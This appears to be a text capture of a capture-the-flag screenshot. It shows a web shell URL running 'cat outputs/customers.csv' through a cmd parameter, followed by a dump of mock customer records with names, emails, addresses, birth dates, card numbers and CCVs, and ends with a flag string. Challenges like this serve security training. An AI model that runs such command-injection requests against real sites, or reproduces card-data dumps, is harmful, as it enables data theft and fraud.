 https://trendytrove.deadface.io/webshell.php?cmd=cat outputs/customers.csv
Import bookmarks... Getting Started
Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in /var/www/html/webshell.php on line 1
first_name,last_name,email,gender,street,city,state,zip,country,dob,card_num,ccv,exp Fran,Boord,fboord0@mit.edu,Female,139 Elmside Road,Saint Louis,MO,63150,United States,1979-07-19,5108759009017295,828,2026-05
Bettina,Jeffels,bjeffels1@elpais.com,Female,6 Westerfield Street,Herndon,VA,22070,United States,1983-01-10,5108753706646092,390,2024-10 Susy,Finey,sfiney2@cocolog-nifty.com,Female,83401 Summer Ridge
Parkway,Washington,DC,20036,United States,1965-01-24,5048379487303589,736,2027-03 Gert,Boothe,gboothe3@elpais.com,Female,166 Dakota Point,Brooksville,FL,34605,United
States,1962-09-29,5108758192229220,644,2024-08 Dreddy,Paye,dpaye4@wisc.edu,Female,0 Cardinal Street,Hialeah,FL,33018,United States,1967-08-28,5108753619046190,331,2023-10
Brandise,Boddie,bboddie5@digg.com,Female,15506 Pleasure Circle,Nashville,TN,37210,United States,1953-08-14,5108753932006947,579,2026-08 Myron,Cloney,mcloney6@pcworld.com,Male,15 Stoughton Drive,Wilkes
Barre,PA,18763,United States,1979-05-01,5048372630610877,920,2023-07 Shaine,Munnery,smunnery7@e-recht24.de,Male,52 Spenser Circle,Rochester,NY,14683,United States,1970-11-10,5108758236897909,928,2023-05
Emeline,Beslier,ebeslier8@mac.com,Female,575 Burning Wood Drive,Durham,NC,27717,United States,1961-09-29,5048375252990915,965,2023-12 Levy,Langrish,llangrish9@tmall.com,Male,39 Spaight
Junction,Harrisburg,PA,17110,United States,1956-01-08,5048372671767651,645,2026-09 Weylin,Lamar,wlamara@biglobe.ne.jp,Male,0508 Lien Place,Cleveland,OH,44177,United States,1966-02-19,5108754336851086,892,2023-03
Patty,Burehill,pburehillb@washington.edu,Male,3 Emmet Street,Des Moines,IA,50315,United States,1960-07-08,5048378422823214,588,2025-10 Frank,Allsup,fallsupc@example.com,Male,192 Carioca
Center,Birmingham,AL,35279,United States,1968-08-27,5048375898276943,798,2024-04 Prudence,Gentle,pgentled@ibm.com,Female,9 Autumn Leaf Junction,Waltham,MA,02453,United
States,1955-01-06,5108756109298700,249,2027-10 Alix,Rush,arushe@github.com,Male,8558 Harbort Court,Jamaica,NY,11480,United States,1956-02-25,5108753935988489,964,2023-10
Verna,Towell,vtowellf@berkeley.edu,Female,0 3rd Place,Odessa,TX,79764,United States,1968-07-04,5108751277868764,630,2025-06 Salomi,Duchasteau,sduchasteaug@sbwire.com,Female,325 Karstens Road,Austin,TX,78744,United
States,1967-03-10,5048375316019313,429,2024-03 Fleming,Gorstidge,fgorstidgeh@cloudflare.com,Male,74321 Sunbrook Drive,Oklahoma City,OK,73142,United States,1968-04-24,5108751156887562,856,2024-12
Jeannette,Parnaby,jparnabyi@loc.gov,Female,7572 Brickson Park Street,Chicago,IL,60609,United States,1971-11-17,5048379550450572,208,2026-04 Kinsley,Bockman,kbockmanj@google.nl,Male,2160 Roth
Trail,Helena,MT,59623,United States,1962-01-12,5048378364360480,366,2025-12 Jaye,Petrillo,jpetrillok@buzzfeed.com,Male,831 Garrison Street,Roanoke,VA,24048,United States,1959-04-22,5048376671196357,936,2025-11
Rycca,McGinnell,rmcginnelll@webnode.com,Female,85975 Grayhawk Avenue,Des Moines,IA,50936,United States,1968-12-07,5108757598184997,312,2023-08 Ardith,Duckerin,aduckerinm@skyrock.com,Female,70 Packers
Center,Raleigh,NC,27621,United States,1950-06-29,5108750697131225,130,2023-08 Verla,Antonetti,vantonettin@ezinearticles.com,Female,90 Talmadge Plaza,Indianapolis,IN,46221,United
States,1956-08-15,5048379145354826,726,2024-08 Lon,Le Teve,lleteveo@squidoo.com,Male,989 Menomonie Hill,Rockford,IL,61110,United States,1984-01-04,5048376992655685,457,2023-11
Gerhardt,Wigglesworth,gwigglesworthp@webnode.com,Male,0243 Kipling Lane,Aurora,CO,80044,United States,1955-12-09,5048370978661387,947,2023-05 Roland,MacCarlich,rmaccarlichq@amazon.com,Male,776 Blue Bill Park
Terrace,Springfield,VA,22156,United States,1979-10-29,5048373931768695,798,2025-01 Nealson,Pallas,npallasr@stumbleupon.com,Male,3321 Crescent Oaks Trail,Fort Myers,FL,33994,United
States,1978-03-04,5048378807219897,156,2026-07 Alvina,Oxbrow,aoxbrows@yahoo.com,Female,35271 Rowland Street,Montgomery,AL,36177,United States,1967-02-04,5048375388794454,227,2024-06
Betsy,Caughtry,bcaughtryt@deviantart.com,Female,401 Carey Place,Henderson,NV,89012,United States,1957-07-31,5108758898720530,546,2027-05 Lizette,Roly,lrolyu@amazon.co.uk,Female,183 Independence
Pass,Charlotte,NC,28256,United States,1956-12-14,5048373610029237,311,2024-02 Dillie,Melior,dmeliorv@wix.com,Male,33439 Helena Park,Moreno Valley,CA,92555,United States,1957-09-19,5108753696085749,708,2027-04
Joletta,Schiefersten,jschieferstenw@sphinn.com,Female,32 Quincy Park,Evansville,IN,47732,United States,1950-07-30,5048371630083804,276,2024-05 Dollie,Snoding,dsnodingx@icio.us,Female,98045 Transport Alley,Los
Angeles,CA,90087,United States,1985-04-15,5108751844858843,865,2024-12 Rockey,Hanalan,rhanalany@comcast.net,Male,3 Onsgard Terrace,Houston,TX,77015,United States,1985-03-09,5108757384887670,654,2025-01
Olivero,Whiteson,owhitesonz@jalbum.net,Male,593 Badeau Park,Jefferson City,MO,65110,United States,1961-08-08,5108756876447498,751,2024-04 Laraine,Willmott,lwillmott10@wikipedia.org,Female,8 Schiller
Way,Miami,FL,33180,United States,1962-08-14,5048373856294115,778,2025-11 Tobe,Palley,tpalley11@sohu.com,Female,8 Lunder Court,Tacoma,WA,98442,United States,1975-09-30,5108755590608815,511,2027-04
Yance,Freegard,yfreegard12@thetimes.co.uk,Male,5968 Di Loreto Junction,Fort Smith,AR,72905,United States,1951-04-16,5048372474143464,335,2027-05 Jo,Andress,jandress13@epa.gov,Female,62232 Hintze
Plaza,Minneapolis,MN,55436,United States,1964-03-25,5108755560557521,278,2024-05 Barron,Daye,bdaye14@paginegialle.it,Male,5 Farwell Circle,Newton,MA,02458,United States,1951-01-07,5048371045505896,107,2026-07
Will,Axtens,waxtens15@oaic.gov.au,Male,02247 Clyde Gallagher Crossing,Columbus,OH,43210,United States,1963-09-03,5048374522005075,986,2026-06 Mina,Regina,mregina16@ustream.tv,Female,2181 Scott
Center,Jackson,MS,39282,United States,1964-10-30,5048376826597830,166,2024-07 Angelina,Verbeek,averbeek17@slashdot.org,Female,3123 Merry Park,Erie,PA,16505,United States,1953-09-13,5048372911593669,102,2024-06
Mona,Craigmyle,mcraigmyle18@histats.com,Female,6079 Arapahoe Way,Cincinnati,OH,45223,United States,1975-12-11,5108756837397261,942,2025-10 Waylan,Brunini,wbrunini19@dagondesign.com,Male,4454 Oakridge
Street,Louisville,KY,40233,United States,1964-07-13,5048371207570969,702,2025-08 Eb,Chown,echown1a@fema.gov,Male,525 Talmadge Trail,Boise,ID,83757,United States,1985-08-07,5048376657544984,920,2027-01
Alameda,Matterson,amatterson1b@cbsnews.com,Female,81 Oxford Trail,Winter Haven,FL,33884,United States,1959-01-10,5048376845194668,339,2024-06 Gloriane,Butchart,gbutchart1c@hatena.ne.jp,Female,0017 Dayton
Junction,Omaha,NE,68105,United States,1982-06-18,5048371362347773,313,2023-10 flag{C0MM4ND_1NJ3CT10N_3XP0S3D_D4T4}